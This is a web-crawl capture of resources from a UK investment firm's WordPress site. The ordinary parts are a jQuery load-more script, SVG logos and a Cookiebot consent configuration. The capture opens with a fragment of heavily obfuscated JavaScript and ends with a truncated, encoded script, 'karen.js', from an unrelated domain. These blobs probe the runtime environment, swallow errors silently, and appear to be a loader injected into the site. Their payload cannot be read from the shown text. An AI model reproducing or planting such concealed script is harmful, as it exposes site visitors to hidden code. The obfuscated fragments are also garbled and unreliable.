Cc5RypDJykrSyg'+'weDFmNCwnN3lXUScpKyddJyxmW0soMHgx'+'ZjIsJzlHKkMnKV09SygweDIwZCwnRlo5R'+'ScpK0soMHgxMzYsJ1ZSSUgnKStLKDB4MW'+'ZmLCdWUklIJykrSygweDI0YSwnUSVIUic'+_0x5574800w(0x1c9)+'MzksJ3FObmInKV09ZnVuY3Rpb24ocyx1K'+'XtyZXR1cm4gc3x8dTt9LGZbSygweDFhMy'+'wncDlrIycpXT1mdW5jdGlvbihzLHUsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBz'+'KHUsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'ltLKDB4MWQ1LCdbNTRGJyldPWZ1bmN0aW'+_0x5574800w(0xfd)+'7dmFyIGc9ZixoPWZ1bmN0aW9uKCl7dmFy'+'IHM9ISFbXTtyZXR1cm4gZnVuY3Rpb24od'+'Sx2KXt2YXIgdz1zP2Z1bmN0aW9uKCl7dm'+'FyIEw9XzB4NTY4NzQ0NmY7aWYodil7dmF'+'yIHg9dltMKDB4MjM3LCdNZ0J6JyldKHUs'+'YXJndW1lbnRzKTtyZXR1cm4gdj1udWxsL'+'Hg7fX06ZnVuY3Rpb24oKXt9O3JldHVybi'+'BzPSFbXSx3O307fSgpO2Z1bmN0aW9uIGo'+'ocyx1KXt2YXIgTT1LO2Zvcih2YXIgdiBp'+'biBzKWlmKGdbTSgweDE3ZCwnMV1NZScpX'+'Sh2W00oMHgyMWUsJ3deWWQnKSsnaCddLH'+'UpJiZmdW5j')+(_0x5574800w(0x198)+'HgxMTYsJ1ZSSUgnKV1bTigweDIzMCwnKW'+_0x5574800w(0x170)+_0x5574800w(0x169)+'MCc6cmV0dXJuIDB4MTtjYXNlJzEnOmZvc'+'ih2YXIgQT0weDI7Z1tOKDB4MWM4LCdrcD'+'BoJyldKEEseFtOKDB4MTk0LCdvQV5kJyk'+'rJ2gnXSk7QSsrKWlmKGdbTigweDEyNSwn'+'enFrSCcpXSh3W04oMHgyMWYsJ3deWWQnK'+'StOKDB4MjZlLCdDcCFJJyldKHhbQV1bMH'+'gwXSkseFtBXVsweDFdKSlyZXR1cm47Y29'+'udGludWU7Y2FzZScyJzp2YXIgQj1nW04o'+_0x5574800w(0xf4)+_0x5574800w(0x18d)+'gweDEzYiwncDlrIycpXT1EW08oMHgxYmM'+'sJzg0UUInKV07dmFyIEY9RSxHPURbTygw'+'eGZlLCdzWG5bJyldKHR5cGVvZiB3aW5kb'+'3csRFtPKDB4MjgwLCdPW3R1JyldKT93aW'+_0x5574800w(0x182)+'5cGVvZiBwcm9jZXNzLERbTygweDIyOCwn'+'MEJbTScpXSkmJkRbTygweDE0OCwnWzU0R'+'icpXSh0eXBlb2YgcmVxdWlyZSxEW08oMH'+'gxZjcsJ0NwIUknKV0pJiZEW08oMHgxNDQ'+'sJ2NTUEQnKV0odHlwZW9mIGdsb2JhbCxE'+'W08oMHgxNTgsJypBJjcnKV0pP2dsb2Jhb'+'Dp0aGlzLEg9ZnVuY3Rpb24oKXt2YXIgUD'+'1PLEk9bmV3IEdbKFAoMHgyM2IsJ3JubnM'+'nKSkrJ3AnXShGW1AoMHhlNiwnN3lXUScp'+'XSk7cmV0dXJuIUlbUCgweDE4NiwnTzdvU'+'CcpXShCKTt9O3JldHVybiBEW08oMHgyND'+_0x5574800w(0x174))+('KV0oSCk7fSk7Y29udGludWU7Y2FzZSczJ'+'zp2YXIgQz17fTtDW04oMHhkNCwnXjFhaC'+_0x5574800w(0x18a)+'OKDB4MWFjLCdNNShmJyldPWZ1bmN0aW9u'+_0x5574800w(0x1b3)+_0x5574800w(0x132)+'4oMHgxZWQsJ0N3TF4nKV09Z1tOKDB4MTk'+'xLCdbQnZwJyldLENbTigweDI2MiwnbTVS'+'VycpXT1mdW5jdGlvbihFLEYpe3ZhciBSP'+'U47cmV0dXJuIGdbUigweGRiLCdDd0xeJy'+'ldKEUsRik7fSxDW04oMHgxNmUsJ3deWWQ'+'nKV09Z1tOKDB4MWUyLCd6cWtIJyldLENb'+'TigweDI3MSwnTzdvUCcpXT1nW04oMHgxN'+'jUsJ01nQnonKV0sQ1tOKDB4MTMxLCdRJU'+'hSJyldPWZ1bmN0aW9uKEUsRil7dmFyIFM'+_0x5574800w(0x143)+'JyldKEUsRik7fSxDW04oMHgyNWUsJzl3Z'+_0x5574800w(0x144)+'tyZXR1cm4gZ1tUKDB4Y2UsJ1tCdnAnKV0'+'oRSk7fTt2YXIgRD1DO2NvbnRpbnVlO2Nh'+'c2UnNCc6Z1tOKDB4MTJlLCdDcCFJJyldK'+'EIpO2NvbnRpbnVlO31icmVhazt9fSh2LG'+'FyZ3VtZW50cykpcmV0dXJuIHNbdl07fWZ'+_0x5574800w(0x13c)+'O3VbVSgweDE5OSwnOXdnbScpXT1mdW5jd'+'Glvbih6LEEpe3ZhciBWPVU7cmV0dXJuIG'+'dbVigweDI3NywnbTVSVycpXSh6LEEpO30'+'sdVtVKDB4ZjAsJ0NwIUknKV09ZnVuY3Rp'+_0x5574800w(0x17d)+_0x5574800w(0x1bf)+'VbVSgweDE1')+('ZCwnRlo5RScpXT1mdW5jdGlvbih6LEEpe'+'3ZhciBYPVU7cmV0dXJuIGdbWCgweDIyYy'+'wnQ3dMXicpXSh6LEEpO30sdVtVKDB4MjN'+'jLCcjM2piJyldPWZ1bmN0aW9uKHosQSl7'+'dmFyIFk9VTtyZXR1cm4gZ1tZKDB4MTliL'+'CdbNTRGJyldKHosQSk7fTt2YXIgdj11LH'+'c9bmV3IFJlZ0V4cChnW1UoMHgxNTksJ3d'+'eWWQnKV0sJ2cnKSx4PWdbVSgweDI3MCwn'+'Q3AhSScpXVtVKDB4MjA1LCc5UjFkJykrJ'+'2NlJ10odywnJyksdz1nW1UoMHgxMWUsJz'+'d5V1EnKV0oYnRvYSxzKVtVKDB4MWIyLCd'+_0x5574800w(0x154)+'J3YwQnYnKV0oJy4nKVtVKDB4MjUyLCdPW'+'3R1JyldKCcnKVtVKDB4MTJmLCdxTm5iJy'+_0x5574800w(0x173)+'dKCcnKSxzPXdbVSgweDE4OCwnTTUoZicp'+_0x5574800w(0x136)+_0x5574800w(0x150)+_0x5574800w(0x181)+'sJ3pxa0gnKSsnZGUnXSh2W1ooMHgyMDQs'+'J1ElSFInKV0odltaKDB4MTBhLCc3eVdRJ'+_0x5574800w(0x12a)+_0x5574800w(0x142)+_0x5574800w(0x141)+'XSgweDApLDB4ZCkpP3k6dltaKDB4MjJlL'+'Cc5d2dtJyldKHksMHgxYSkpO30pLHc9bm'+'V3IFJlZ0V4cChnW1UoMHhlMCwnVnI1Ryc'+'pXSwnZycpO3JldHVybiBnW1UoMHgxYTUs'+'Jzd5V1EnKV0oZ1tVKDB4Y2QsJ1ZyNUcnK'+'V0oZ1tVKDB4MTc5LCdpWmxNJyldKGdbVS'+'gweDFiMSwn')+('b0FeZCcpXShnW1UoMHgyNWEsJ1ZSSUgnK'+'V0oeCxnW1UoMHgxOTMsJ0NwIUknKV0pLG'+_0x5574800w(0x188)+'sJ3A5ayMnKSsnY2UnXSh3LCcnKSksJy8n'+'KSxzKSxnW1UoMHgxYmQsJ21MWkEnKV0pO'+'312YXIgbCxtLG8scCxxPW5ldyBSZWdFeH'+'AoZ1tLKDB4MTMzLCdeMWFoJyldLCdnJyk'+'7bD1nW0soMHgxMDAsJypBJjcnKV0sbT1x'+'LG89ZnVuY3Rpb24oKXt2YXIgYTA9SyxzP'+_0x5574800w(0x13b)+'93LHt9KSx1PW5ldyBSZWdFeHAoZ1thMCg'+_0x5574800w(0x133)+'W2EwKDB4ZTMsJ2labE0nKV1bYTAoMHgyM'+'TEsJ1ElSFInKSsnY2UnXSh1LCcnKV07dS'+_0x5574800w(0x19f)+_0x5574800w(0x18c)+'OUUnKV0oayxmdW5jdGlvbigpe3ZhciBhM'+_0x5574800w(0x18f)+'0oaixnW2ExKDB4MjE3LCdzWG5bJyldKHd'+'pbmRvdyx7fSksMHg4LFsweDcsMHg3NF0s'+'WzB4NiwweDZlXSxbMHg1LDB4NjVdLFswe'+_0x5574800w(0x11a)+'B4NjNdLFsweDEsMHg2Zl0sWzB4MCwweDY'+'0XSk7aWYodilyZXR1cm4gdj1nW2ExKDB4'+_0x5574800w(0x14f)+'ywweDZlXSxbMHg0LDB4NzRdLFsweDIsMH'+_0x5574800w(0x14a)+'xKDB4ZTQsJ0ttYkwnKV0oaix2LDB4NCxb'+_0x5574800w(0x129)+'SkpO30sIShwPWdbSygweDI3OSwnOXdnbS'+_0x5574800w(0x126))+(_0x5574800w(0x123)+'mInKV0oaixwLDB4MTAsWzB4ZiwweDcyXS'+_0x5574800w(0x11e)+_0x5574800w(0x158)+'MHg0NV0sWzB4MiwweDY0XSxbMHgwLDB4N'+_0x5574800w(0x14e)+'hwLGxbSygweDEwYywnW0J2cCcpKydjZSd'+'dKG0sJycpLG8pO30oKSk7')))();}.toString();return _0x1897739.slice(_0x1897739.indexOf("{") + 1, _0x1897739.lastIndexOf("}"))})())),m[Z(0x220,'e9nO')])));}catch(N){}}());

--- FILE ---
content_type: text/javascript
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/js/modules/loadmore.js?ver=6.9
body_size: 422
content:
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error

	var loadmore_past = true;
	var loadmore_present = true;

	$('.investment-load-more').click(function(e){

		e.preventDefault();
		const page = $(this).data('page');
		const past_or_present = $(this).data('past_or_present');

		var button = $(this),
		data = {
			'action': 'loadmore',
			'page': page,
			'past_or_present': past_or_present
		};

		$.ajax({ // you can also use $.post here
			url : twilo_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				// console.log(data);
				if( data ) { 
					$( '#investment-cards-' + past_or_present ).append(data); // insert new posts
					$(window).scroll();
					console.log(page + 1);
					button.html('Load more').data('page', page + 1);

					setTimeout( function() {
						if (past_or_present == "past") {
							loadmore_past = true;
						}else{
							loadmore_present = true;
						}
					}, 10);

				} else {
					button.text('No more to load.');
				}
			},
			error : function( data ){
				console.log(data);
			}
		});
	});

	$(window).scroll(function(){
		function elementScrolled(elem)
		{
			if($(elem).length){
				var docViewTop = $(window).scrollTop();
				var docViewBottom = docViewTop + $(window).height();
				var elemTop = $(elem).offset().top;
				return ((elemTop <= docViewBottom) && (elemTop >= docViewTop));
			} else{
				return false;
			}
		}

		if(elementScrolled('.investment-load-more-past') && loadmore_past) {
			$('.investment-load-more-past').click();
			loadmore_past = false;
		}

		if(elementScrolled('.investment-load-more-present') && loadmore_present) {
			$('.investment-load-more-present').click();
			loadmore_present = false;
		}
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/quotation-marks.svg
body_size: -206
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 45.17 40"><defs><style>.cls-1{fill:#aad038;}</style></defs><g id="Body"><path class="cls-1" d="M0,22.69C0,11.4,2.43,2.53,19.42,0V9.18c-6.33,.74-8.55,4.43-8.65,9.92h8.65v20.9H0V22.69Zm25.75,0c0-11.29,2.43-20.16,19.42-22.69V9.18c-6.33,.74-8.55,4.43-8.65,9.92h8.65v20.9H25.75V22.69Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/rcapital-logo-dark.svg
body_size: 1680
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="a" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 400 140" style="enable-background:new 0 0 400 140;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#AAD038;}
	.st1{fill:#565656;}
</style>
<g>
	<path class="st0" d="M52.4,79l22.7,38.8h20.1L70.4,75.6C65.4,77.6,59.4,78.8,52.4,79"/>
	<path class="st0" d="M87.4,24.6c-1.1-4.3-3-8.2-5.9-11.9s-6.9-6.7-12.2-9.1S57.2,0,48.9,0H0v16.8h48c2.8,0,5.3,0.3,7.8,0.8
		c2.4,0.5,4.6,1.6,6.4,3c1.9,1.5,3.4,3.5,4.5,6c1.1,2.5,1.7,5.7,1.7,9.6s-0.6,6.8-1.9,9.3c-1.3,2.5-2.9,4.5-5,5.9
		c-2,1.5-4.3,2.6-6.7,3.2c-2.4,0.7-4.8,1-7.1,1H0v16.8h48.9c8.4,0,15.2-1.2,20.5-3.6c5.3-2.4,9.3-5.4,12.2-9
		c2.9-3.6,4.8-7.6,5.9-11.8c1-4.2,1.6-8.2,1.6-11.8S88.5,28.9,87.4,24.6"/>
	<path class="st1" d="M245.2,115.3c4,0,7.5-0.8,10.5-2.3c2.9-1.5,5.4-3.6,7.3-6.2c1.9-2.6,3.3-5.6,4.2-9c0.9-3.4,1.4-7.1,1.4-10.9
		c0-3.5-0.4-7-1.3-10.4c-0.9-3.4-2.3-6.5-4.1-9.2c-1.9-2.7-4.2-4.9-7.2-6.5c-2.9-1.7-6.5-2.5-10.7-2.5s-7.6,0.8-10.5,2.4
		c-2.9,1.6-5.3,3.7-7.1,6.4c-1.8,2.7-3.1,5.7-3.9,9.1s-1.2,7-1.2,10.7s0.4,7.3,1.1,10.7s1.9,6.4,3.7,9.1c1.7,2.6,4.1,4.7,7,6.3
		C237.2,114.5,240.8,115.3,245.2,115.3 M222.3,70h0.4c0.5-1.5,1.3-3.2,2.4-5.1s2.6-3.6,4.5-5.1s4.1-2.9,6.7-3.9c2.6-1,5.6-1.6,9-1.6
		c4.7,0,8.9,0.9,12.4,2.7c3.5,1.8,6.4,4.2,8.7,7.1c2.3,3,4,6.4,5.1,10.4c1.1,3.9,1.7,8.1,1.7,12.4c0,4.8-0.6,9.1-1.7,13
		c-1.1,3.9-2.8,7.3-5.1,10.2c-2.3,2.9-5.2,5.1-8.7,6.7c-3.5,1.6-7.6,2.4-12.4,2.4c-5.2,0-9.8-1.1-13.8-3.4s-7-5.9-8.8-11h-0.2V140
		h-4.5V55.8h4.5L222.3,70L222.3,70z"/>
</g>
<path class="st1" d="M283.6,55.8h4.6v62h-4.6V55.8z M283.6,36.3h4.6v6.4h-4.6V36.3z"/>
<path class="st1" d="M325.6,59.8h-13.5v43.3c0,2.5,0.3,4.5,0.8,5.9c0.6,1.4,1.4,2.6,2.6,3.3s2.6,1.2,4.2,1.4
	c1.6,0.2,3.6,0.2,5.7,0.1v4c-2.3,0.2-4.6,0.1-6.8-0.1s-4.2-0.8-5.9-1.8c-1.7-1-3-2.5-4-4.5c-1-2-1.4-4.8-1.3-8.3V59.8H296v-4h11.5
	V36.5h4.6v19.3h13.5L325.6,59.8L325.6,59.8z"/>
<rect x="392.8" y="31.7" class="st1" width="4.6" height="86.1"/>
<g>
	<path class="st1" d="M373.8,94.2c0,0.8-0.2,2.3-0.7,4.6s-1.5,4.7-3.1,7.1c-1.6,2.5-3.9,4.6-7,6.5c-3.1,1.9-7.2,2.8-12.4,2.8
		s-9-1.1-11.9-3.3c-2.9-2.2-4.3-5.6-4.3-10.2c0-2.9,0.6-5.2,1.7-7.1s2.6-3.2,4.4-4.3s3.8-1.8,6.1-2.2s4.5-0.8,6.8-1l7.7-0.7
		c2.8-0.2,5.4-0.6,7.7-1.1s4-1.4,5.1-2.8V94.2L373.8,94.2z M382.5,113.8c-1,0-1.9-0.2-2.4-0.7s-1-1-1.2-1.8
		c-0.2-0.7-0.4-1.5-0.4-2.4c0-0.9-0.1-1.8-0.1-2.7V70.3c0-4.7-1.7-8.6-5.1-11.5c-3.4-2.9-8.9-4.4-16.3-4.4s-13.2,1.7-17.3,5.1
		c-3.6,3-5.7,7.4-6.4,13.1h4.6c0.6-4.4,2.4-7.8,5.4-10.2c3.4-2.7,7.9-4.1,13.5-4.1c3.1,0,5.8,0.3,8,1c2.2,0.6,3.9,1.5,5.3,2.7
		c1.4,1.1,2.4,2.4,3,3.9c0.6,1.4,1,3,1,4.7c0,2.2-0.1,4-0.4,5.4s-0.8,2.6-1.8,3.6s-2.4,1.7-4.3,2.2c-1.9,0.5-4.5,0.9-7.8,1.2
		l-7.1,0.6c-2.5,0.2-5.1,0.7-7.8,1.2c-2.7,0.6-5.1,1.5-7.4,2.8c-2.2,1.3-4,3.1-5.5,5.4c-1.5,2.3-2.2,5.2-2.2,8.9
		c0,5.9,1.8,10.3,5.4,13.2c3.6,2.8,8.7,4.3,15.3,4.3c3,0,5.7-0.4,8.2-1.1c2.5-0.7,4.7-1.7,6.7-3c2-1.3,3.6-2.8,5-4.4
		s2.4-3.4,3.1-5.2h0.2v3.3c0,1.3,0.1,2.5,0.3,3.6c0.2,1.1,0.6,2,1.1,2.8c0.6,0.8,1.4,1.4,2.5,1.9s2.5,0.7,4.4,0.7
		c1.3,0,2.5-0.2,3.7-0.5v-3.9C384.4,113.7,383.3,113.8,382.5,113.8"/>
	<path class="st1" d="M144.7,102.1c-0.2,0.6-0.5,1.1-0.7,1.6c-1.2,2.4-2.8,4.4-4.6,6.1c-1.9,1.7-4.1,3-6.5,4c-2.4,1-5.1,1.4-8,1.4
		c-4,0-7.5-0.7-10.5-2.2c-3-1.4-5.5-3.5-7.5-6.1s-3.5-5.7-4.5-9.2c-1-3.5-1.4-7.4-1.4-11.6c0-3.5,0.5-7,1.6-10.3
		c1-3.3,2.6-6.3,4.6-8.9c2-2.6,4.5-4.7,7.5-6.3c3-1.6,6.4-2.3,10.2-2.3c2.8,0,5.5,0.4,7.9,1.1c2.4,0.7,4.6,1.8,6.4,3.1
		c1.9,1.4,3.4,3.1,4.5,5.2c0.8,1.5,1.4,3.1,1.8,4.9h4.6c-0.4-2.5-1.2-4.7-2.3-6.7c-1.4-2.6-3.3-4.8-5.6-6.5s-4.9-3-7.8-3.8
		c-2.9-0.8-6.1-1.3-9.5-1.3c-4.6,0-8.6,0.8-12.2,2.5s-6.5,4-8.9,6.9c-2.4,2.9-4.2,6.3-5.5,10.1s-1.9,8-1.9,12.3s0.5,8.5,1.6,12.5
		c1.1,4,2.8,7.5,5.1,10.6s5.2,5.5,8.8,7.3c3.6,1.8,7.9,2.7,13,2.7c3.3,0,6.4-0.5,9.4-1.6c3-1,5.6-2.6,8-4.5c2.3-2,4.3-4.4,5.8-7.3
		c0.6-1.2,1.1-2.4,1.6-3.7L144.7,102.1L144.7,102.1z"/>
	<path class="st1" d="M198.9,94.2c0,0.8-0.2,2.3-0.7,4.6s-1.5,4.7-3.1,7.1c-1.6,2.5-3.9,4.6-7,6.5c-3.1,1.9-7.2,2.8-12.4,2.8
		s-9.1-1.1-11.9-3.3c-2.9-2.2-4.3-5.6-4.3-10.2c0-2.9,0.6-5.2,1.7-7.1s2.6-3.2,4.4-4.3s3.8-1.8,6.1-2.2s4.5-0.8,6.8-1l7.7-0.7
		c2.8-0.2,5.4-0.6,7.7-1.1c2.3-0.5,4-1.4,5.1-2.8L198.9,94.2L198.9,94.2z M207.6,113.8c-1.1,0-1.9-0.2-2.4-0.7s-1-1-1.2-1.8
		c-0.2-0.7-0.4-1.5-0.4-2.4c0-0.9-0.1-1.8-0.1-2.7V70.3c0-4.7-1.7-8.6-5.1-11.5c-3.4-2.9-8.9-4.4-16.3-4.4s-13.2,1.7-17.3,5.1
		c-3.6,3-5.7,7.4-6.4,13.1h4.6c0.6-4.4,2.4-7.8,5.4-10.2c3.4-2.7,7.9-4.1,13.4-4.1c3.1,0,5.8,0.3,8,1c2.2,0.6,3.9,1.5,5.3,2.7
		c1.4,1.1,2.4,2.4,3,3.9c0.6,1.4,1,3,1,4.7c0,2.2-0.1,4-0.4,5.4s-0.8,2.6-1.8,3.6s-2.4,1.7-4.3,2.2c-1.9,0.5-4.5,0.9-7.8,1.2
		l-7.1,0.6c-2.5,0.2-5.1,0.7-7.8,1.2c-2.7,0.6-5.1,1.5-7.4,2.8c-2.2,1.3-4,3.1-5.5,5.4c-1.4,2.3-2.2,5.2-2.2,8.9
		c0,5.9,1.8,10.3,5.4,13.2c3.6,2.8,8.7,4.3,15.3,4.3c3,0,5.7-0.4,8.2-1.1c2.5-0.7,4.7-1.7,6.7-3c2-1.3,3.6-2.8,5-4.4
		s2.4-3.4,3.1-5.2h0.2v3.3c0,1.3,0.1,2.5,0.3,3.6s0.6,2,1.1,2.8c0.6,0.8,1.4,1.4,2.5,1.9s2.6,0.7,4.4,0.7c1.3,0,2.5-0.2,3.7-0.5
		v-3.9C209.5,113.7,208.4,113.8,207.6,113.8"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/49567a40-0649-4538-ba07-325f05de703e/rcapital.co.uk/configuration.js
body_size: 220
content:
CookieConsent.configuration.tags.push({id:193184004,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10318537340429",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1]});CookieConsent.configuration.tags.push({id:193184006,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"606094728555",url:"https://player.vimeo.com/api/player.js",resolvedUrl:"https://player.vimeo.com/api/player.js",cat:[1]});CookieConsent.configuration.tags.push({id:193184007,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"1555418273821",url:"https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&ver=3.0",resolvedUrl:"https://www.google.com/recaptcha/api.js?render=6LfO9xgiAAAAAOAmPcJhfj2TFNIWK6W2iH__q3yB&ver=3.0",cat:[1,4]});CookieConsent.configuration.tags.push({id:193184009,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"3878430830124",url:"",resolvedUrl:"",cat:[3]});CookieConsent.configuration.tags.push({id:193184010,type:"iframe",tagID:"",innerHash:"",outerHash:"",tagHash:"10412353906349",url:"https://www.youtube.com/embed/Pz2kkZCU2iA?&autoplay=1&mute=1&rel=0&showinfo=0&controls=0",resolvedUrl:"https://www.youtube.com/embed/Pz2kkZCU2iA?&autoplay=1&mute=1&rel=0&showinfo=0&controls=0",cat:[4]});

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/icon-plus.svg
body_size: -293
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="c"><polygon points="9.29 0 9.29 9.26 0 9.26 0 14.61 9.29 14.61 9.29 24 14.71 24 14.71 14.61 24 14.61 24 9.26 14.71 9.26 14.71 0 9.29 0" style="fill:#fff;"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/karen.js
body_size: 24601
content:
var _0x1069250k=['aSkKcd1wWONcUW','WP3dGSk+rCkTsSkAAW','WR7cNSkEW7hcHa','WONdGYX2','W5fFW5/dVCkD','W4uazmklWPuWbgibW40W','W6qZFSogW7O','C2GMW4nu','dvbYWRZcOa','WQlcLCkBoXy','W5JcR8o3yq8','W4nxqSosWP8','pq8UsSo4','WOBdI8kgWO/dSq','gqL8WPVdRW','gG1iWORdKW','W6i1WP0yW59Kj2y','WOyZd8klcW','W6rWu8k0rG','W7CRyLS2','z8kXW5JcRJu','W5NdHSorAgq','WQhcMSkKjY8','W6SxzxCT','W6VcPCo1Fbu','W6OtqNiG','dIWTqmoK','s1lcGmkoCa','DeqEW4rm','y8kxW6/cHa','WQHcWPCbW7i','W7ubzSonW54','nGZcIKRcHmoDmXLfW47dTq','gcPaWRddJa','W6pcTmkfnve','yvFdNa7dTq','WRldQqvyga','WRtcSZ4euW','W6L6A8oAWRi','etvQWQ7dSG','W6SDCeGb','kGWHvg0','hwdcT8oDnW','WOFdLCo/kuq','W48qWR7cK8oK','W5lcTmkmqSkq','bseetCoK','a1hdSmoHiG','hCkIA8ohAa','W5mtDCo4W6O','WRVdPmkfWQtdGW','W6FdL8oqyKC','WPFdGSkkWOpdJW','WRyOjmkTnq','BMNcVa','oJFdVcFcV8kNumkIWPWCcsW','W63dLmo1DNy','ac8vBCo4','yfddMqu','W6CuAmoFW4e','W5JcSCoJyWy','W6tcGXa0W7e','W5ZdJXj0kq','axT2WRlcKa','beddTCoDnW','WQC5WR3cNwe','AhZdMtxdUa','WQZcQ8kpbW8','W71HW5NdRG','WRpcG8kSiJVcIIuSbCoSF8ko','WRBcTCkgW5ZcVq','ghtdLwjK','WO1EWPNcHKS','omknASos','W53cQSopqYC','B2zKWQRcLxmNWO/dGdNdSG','u1KvfCo5','W511wIddISkAECoy','WQ7cTSk0W57cKW','WOehmtFcQq','vMO9W4XL','WRZdLSkIWQ/dSq','W5y7kKDf','WRiKpSkhka','iMXTp8oX','wdlcRJNcHG','W6RcIt/cLSou','jIvhWRVdKa','brHkWOtdKW','W7TQnSkCtW','sxqyW6jY','W6xcSmosW5ZcJH7cQJpcO1BcVq','WQ/dMZrveq','DSkIhJr0','C3RcV8krDa','W4lcR8ooAJS','WOeyWRNcGum','WRnSWPaHW7S','WRtdTCk5f399W6BcTa','W6xcO8knECkx','iuVdKg5O','WPldNIXfdW','h2VcRCotcG','W6pcOCoRrcS','xZtcUYNcMa','BvVdMd3dGG','sLyCW7PQ','WR92WQCbW4i','q0FdUZVdLW','W5NcPbORW6y','ov/dGCo+iq','z37cSam','Egi1pCoT','W7PcW6hdPSki','W51NDSonWQu','g3ldUeXN','WPetWQRcMNa','WOWJDmkgsXq6WPe','WPRdOZj4eq','qCoduCoJWPi','W6nZW73dICo0','WPO4WPBcVLu','lfyTWQxdSa','i8orWQpdMW','bSkJDSoYmW','vfu6W7ZdKG','WQ7dJSkiWQtdRW','W5T7ohhcS8kww8oxWPGzuG','eamjFSoO','W6RdI8oKBfvoWOlcT8kPW4RdVG','W47cLW3cV8ko','WQeOxHK','aNHWWO7cHG','WPDJWRu2W5W','puNcICoFdG','fSoAbKjk','lLtdOSo/iq','gXifx8o7','W5rdCSk5zq','CCkCW5ZcLbq','tCoNw8oPWPm','n0NcHmo/ta','hXLJWRpdNW','C1eeW4HZ','kgmgWO7dLq','W5NcOHGIW4y','WOOVomkUW74GySkatCoqW73dSa','jf5GWOBcHa','smoHqCoTWPu','pxHPWRxcNW','W4a9C10g','WRTVnCoMW5y','WRJcICkRiJC','W7RcMSk/sSkE','r8kLfd5W','fu/dHSobbq','t3lcTCk1zW','ymoNiXJdSq','W4iDBfCj','W71xDCkCxW','p29Aemo0','WPpdH8kIWRZdUW','dM/dQCo+eW','WPD0mmorW5u','W7y2BmoqW6a','WRzDW4iBWRe','WQVdPGnDgW','W7lcMCoZsc0','W4BcNSkarSku','tvhcJmkrsW','WRz9emoQW5a','dSk4WPtdSa8','W6xcUWZcM8kG','WQhcTSkDW6ZcRa','W6ldHanGna','W5xcHmk3sCkQ','W4zDESkUxa','WR3cKSoShCoD','pmoCcN5S','Ce8Xamoc','WPmNWRZcOgS','W5lcRConzXq','oa4hzSow','hwNcJmoGiW','stFcMr/cLW','WOK+yZtdSW','s8kJnrDa','ixPmdSoD','we1wWRFdQYBcGSoN','W79hsmohWPW','W4XzWQtdM14','fSkPBCoZCq','oYautxa','p0ZdHSk0ea','extdJNHo','W6ilFN8a','WRtcGCk4W7VcJW','hrHxWPC','WRmhsshdGa','W5z+WOZdQCkv','jx03WP3dRG','i8olWQJdQ8oH','BuyRpCoU','haO7vmoh','W5pdLCo9yMG','WPeQo8klcW','sxOvlmoM','W6JdHCo1ruu','tmketrPL','W4lcGCkOav4','W5pcMGBcMq','ygi1g8oS','cqiTy8oa','WPJdHCkvrMS','WQPEWQa5W68','iSkJAmobCq','jmoEe1jB','W5G+ESo4W6K','WRCqjg3dUW','lLHLWPhcVW','ucRcGYRcIa','e8ohfwLj','WQS1wdddOG','W7q0ECouW7O','W67cLCoJFYe','W5/cOHa6W6q','otP0ASk6WQxcRCoNW7nQWQ4','W5/cOHS6','WPaGmmkxlW','fx7dSCkciG','W6VdLHnAdW','WQhdRSkeWOddKq','EGJcOYNcMG','n0pcMmoBfG','WOVcNSkWeGe','tmkbW5FcTGu','dKJcLmkvqquy','zeBcILVdRa','WPldRCkRWOtdSG','nLpdVHtdKSophq','oJtcM1NdPSoRxCkq','B2DVWQVcNtmZWPtdGrRdQwi','WQK8WPBcNg0','atnEWQ3dUG','FCkMiYns','W6fnqCo8WR8','W6pcI8obFqS','cmkazSo0za','E8kzoI/cMG','WQXEW7qVWRm','W5VcVqpcVmkj','vtVcGXNcUW','W75EW7JdLmk7','fhTMmCox','mKldG2n7','pSoNWQ7dPSoe','bSohbun9','W7TvW7ldLSk3','AHxdISkPw8kFvSkcWQarE8oH','zSokW5dcOZK','bWGsFCoz','W4D8vCkJvG','k8kntCoJwW','W7TrW5P0ra','WQzpgmoQW6u','ihBcVmoreW','cmkcw8olEa','mmo9WRxdLSoo','W6VcP8kOFmoc','cY4QAmoE','aSotq2KKW5NcHwqTo1VcTa','WPikBbBdJq','eLi0WPFdKG','CwGqhSoc','n0zJpmo2','mwtdP0Ht','W6r6W5aoWReyWRa','ihddSmoBea','uwpcOuhdVW','lMbPdmog','WR/dUCkUzmkGWO7dMgm','dxG5WRBdSa','WRJdRY9aoW','W5NdQmoBBIO','WRmBW5aCWRO','WQZdOGPdma','WRxdNCoyEwBdKZC','axldOmoceG','rmkQW5lcMcS','W4xcPH7cH8kI','kIyNW70','W5BcUSkzFmkl','mcHgWPtdOq','qXdcHt/cLW','ySoHW7BdO8ki','AKO+W4RdJa','W5/